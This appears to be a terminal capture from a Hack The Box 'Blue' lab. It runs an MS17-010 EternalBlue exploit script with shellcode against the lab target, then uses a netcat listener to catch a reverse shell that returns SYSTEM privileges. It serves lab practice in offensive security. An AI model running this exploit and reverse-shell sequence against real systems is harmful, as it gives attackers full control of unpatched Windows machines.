 ❯ python2 MS17-010/eternalblue_exploit7.py blue.htb sc_all.bin
shellcode size: 2203
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Documents/HTB/Blue/exploits
❯
cyb3r3xpl0it@kali: ~/Documents/HTB/Blue/exploits
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.85] from (UNKNOWN) [10.129.110.75] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>